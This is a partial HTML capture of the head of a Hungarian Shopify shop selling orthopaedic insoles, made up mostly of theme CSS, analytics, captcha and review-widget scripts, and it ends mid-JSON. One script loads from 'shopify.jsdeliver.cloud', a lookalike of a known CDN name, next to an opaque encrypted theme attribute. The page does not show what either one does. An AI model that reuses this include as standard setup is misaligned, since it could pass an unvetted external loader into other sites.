

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicovi.hu/
body_size: 68326
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.medicovi.hu/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="/OWNNN4fbqPoZ2qu6RJX/BKQ+zaqBi8J9DB7+wE4SBgxajpOfKpem13jJ8gHx24m/jv5WAn1kUlP7s2TO3Wj0PMam/r7bO6mJlU5i97zxAvWebfuu2JrxqU6NdANdMC+exgfVoxgH7pgrpJMZh1lNqcnru0MezPWKQ8C8rP6n5Wr+l38G4Gy9VxlwqfuboGYCrIzKrd0HoBmXLA/Xd1cB3JB4D0Nvyf8OqLkFh/ev954IIubKAME3MiKr46kNL0EelPsNHTHpcOaeLihD2s7xnZwztGBRvCxfNNlsYn1DTIIgNM7Ix5eFkse5RX1kwR5QtbEp8NeLSD453ey6qaQHFdTIjPZ5EHFjKD8BQ6yqtyOI+Nr8WTQ85qVb4cJ4qM0xEOCm1mfhYsvc/itTj27Tw=="
    ></script>
    <script src="//www.medicovi.hu/cdn/shop/t/10/assets/secondary.js?v=38102094452631927441762524881" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.medicovi.hu/cdn/shop/files/medicovi-ico.png?crop=center&height=32&v=1758297808&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ortopédiai betétek Medicovi | 30 napos pénzvisszafizetési garancia
 &ndash; Medicovi.hu</title><link rel="canonical" href="https://www.medicovi.hu/"><link rel="alternate" hreflang="sk" href="https://medicovi.sk/">
    <link rel="alternate" hreflang="cs" href="https://medicovi.cz/">
    <link rel="alternate" hreflang="hu" href="https://medicovi.hu/">
    <link rel="alternate" hreflang="dk" href="https://medicovi.dk/">

    
      <meta name="description" content="Medicovi - Forradalmi lépés a láb egészségében. Szabadalmaztatott vízhullámos terápiánk hatékonyan csillapítja a fájdalmat és kényelmet biztosít. Ingyenes expressz futárszolgálat és 30 napos pénzvisszafizetési garancia. Ezer elégedett vásárlónk bízik bennünk. Fedezze fel a Medicovi különbséget!">
    

    

<meta property="og:site_name" content="Medicovi.hu">
<meta property="og:url" content="https://www.medicovi.hu/">
<meta property="og:title" content="Ortopédiai betétek Medicovi | 30 napos pénzvisszafizetési garancia">
<meta property="og:type" content="website">
<meta property="og:description" content="Medicovi - Forradalmi lépés a láb egészségében. Szabadalmaztatott vízhullámos terápiánk hatékonyan csillapítja a fájdalmat és kényelmet biztosít. Ingyenes expressz futárszolgálat és 30 napos pénzvisszafizetési garancia. Ezer elégedett vásárlónk bízik bennünk. Fedezze fel a Medicovi különbséget!"><meta property="og:image" content="http://www.medicovi.hu/cdn/shop/files/medicovi-logo-web.png?v=1697543647">
  <meta property="og:image:secure_url" content="https://www.medicovi.hu/cdn/shop/files/medicovi-logo-web.png?v=1697543647">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ortopédiai betétek Medicovi | 30 napos pénzvisszafizetési garancia">
<meta name="twitter:description" content="Medicovi - Forradalmi lépés a láb egészségében. Szabadalmaztatott vízhullámos terápiánk hatékonyan csillapítja a fájdalmat és kényelmet biztosít. Ingyenes expressz futárszolgálat és 30 napos pénzvisszafizetési garancia. Ezer elégedett vásárlónk bízik bennünk. Fedezze fel a Medicovi különbséget!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77587677528/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="351f9b96c7114b480e0cdce87c20d5b2">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":77587677528,"countryCode":"SK","currencyCode":"HUF","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/77587677528","merchantName":"Medicovi.hu","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Medicovi.hu","amount":"1.00"},"shopifyPaymentsEnabled":false,"supportsSubscriptions":false}</script>
<script id="shopify-features" type="application/json">{"accessToken":"351f9b96c7114b480e0cdce87c20d5b2","betas":["rich-media-storefront-analytics"],"domain":"www.medicovi.hu","predictiveSearch":true,"shopId":77587677528,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f1cf74.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"Copy of mdicovi-hu \/ main v2","id":186664190296,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.medicovi.hu/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.medicovi.hu/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B_dW8dnS.hu.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.hu/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bc_IHE2C.esm.js"></script>
<script type="module">
  await import("//www.medicovi.hu/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B_dW8dnS.hu.esm.js");
await import("//www.medicovi.hu/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bc_IHE2C.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/pt.wisernotify.com\/pixel.js?ti=g9nnjklnn9qdj1\u0026shop=f1cf74.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77587677528,"offset":3600,"reqid":"cdaf6e4c-5263-4595-9248-585b40a2c635-1768548235","pageurl":"www.medicovi.hu\/","u":"b0086499ace2","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.medicovi.hu/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.medicovi.hu/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.medicovi.hu/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.medicovi.hu/cdn/shop/t/10/compiled_assets/scripts.js?1530"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.hu/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//www.medicovi.hu/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.hu/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//www.medicovi.hu/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.hu/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//www.medicovi.hu/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.hu/cdn/fonts/lato/lato_i7.16ba75868b37083a879b8dd9f2be44e067dfbf92.woff2") format("woff2"),
       url("//www.medicovi.hu/cdn/fonts/lato/lato_i7.4c07c2b3b7e64ab516aa2f2081d2bb0366b9dce8.woff") format("woff");
}


        :root {
          --font-body-family: Lato, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lato;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.hu/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2") format("woff2"),
       url("//www.medicovi.hu/cdn/fonts/lato/lato_n9.1cafbd384242b7df7c9ef4584ba41746d006e6bb.woff") format("woff");
}

        :root {
          --font-heading-family: Lato, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 25, 101;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 179, 229, 252;
        --color-base-accent-2: 82, 193, 242;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #b3e5fc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(82, 193, 242, 1) 14%, rgba(128, 210, 245, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.medicovi.hu/cdn/shop/t/10/assets/base.css?v=76653271575910421131762524848" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.medicovi.hu/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.medicovi.hu/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.medicovi.hu/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821762524862"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
     <link href="//www.medicovi.hu/cdn/shop/t/10/assets/custom.css?v=145341839879420791511762524864" rel="stylesheet" type="text/css" media="all" />
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.medicovi.hu",
    shopId: "77587677528",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->















  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Nincs értékelés","badge_n_reviews_text":"{{ n }} felülvizsgálat/vélemény","badge_star_color":"#fec600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Vásárlói Értékelések","widget_open_form_text":"Értékelés írása","widget_close_form_text":"Értékelés visszavonása","widget_refresh_page_text":"Oldal frissítése","widget_summary_text":"{{ number_of_reviews }} értékelés alapján","widget_no_review_text":"Legyen Ön az első, aki értékelést ír","widget_name_field_text":"Megjelenített név","widget_verified_name_field_text":"Ellenőrzött név (nyilvános)","widget_name_placeholder_text":"Megjelenített név","widget_required_field_error_text":"Ez a mező kötelező.","widget_email_field_text":"E-mail cím","widget_verified_email_field_text":"Ellenőrzött e-mail (privát, nem szerkeszthető)","widget_email_placeholder_text":"Az Ön e-mail címe","widget_email_field_error_text":"Kérjük, adjon meg egy érvényes e-mail címet.","widget_rating_field_text":"Értékelés","widget_review_title_field_text":"Értékelés címe","widget_review_title_placeholder_text":"Adjon címet az értékelésének","widget_review_body_field_text":"Értékelés tartalma","widget_review_body_placeholder_text":"Kezdjen írni itt...","widget_pictures_field_text":"Kép/Videó (opcionális)","widget_submit_review_text":"Értékelés beküldése","widget_submit_verified_review_text":"Ellenőrzött értékelés beküldése","widget_submit_success_msg_with_auto_publish":"Köszönjük! Kérjük, frissítse az oldalt néhány pillanat múlva, hogy lássa az értékelését. Eltávolíthatja vagy szerkesztheti az értékelését, ha bejelentkezik a \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e oldalra","widget_submit_success_msg_no_auto_publish":"Köszönjük! Az értékelése akkor lesz közzétéve, amint a bolti admin jóváhagyja. Eltávolíthatja vagy szerkesztheti az értékelését, ha bejelentkezik a \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e oldalra","widget_show_default_reviews_out_of_total_text":"{{ n_reviews_shown }} értékelés látható a {{ n_reviews }} értékelésből.","widget_show_all_link_text":"Összes mutatása","widget_show_less_link_text":"Kevesebb mutatása","widget_author_said_text":"{{ reviewer_name }} azt mondta:","widget_days_text":"{{ n }} napja","widget_weeks_text":"{{ n }} hete","widget_months_text":"{{ n }} hónapja","widget_years_text":"{{ n }} éve","widget_yesterday_text":"Tegnap","widget_today_text":"Ma","widget_replied_text":"\u003e\u003e {{ shop_name }} válaszolt:","widget_read_more_text":"Tovább olvasom","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Összes értékelés megtekintése","widget_sorting_most_recent_text":"Legújabb","widget_sorting_highest_rating_text":"Legmagasabb értékelés","widget_sorting_lowest_rating_text":"Legalacsonyabb 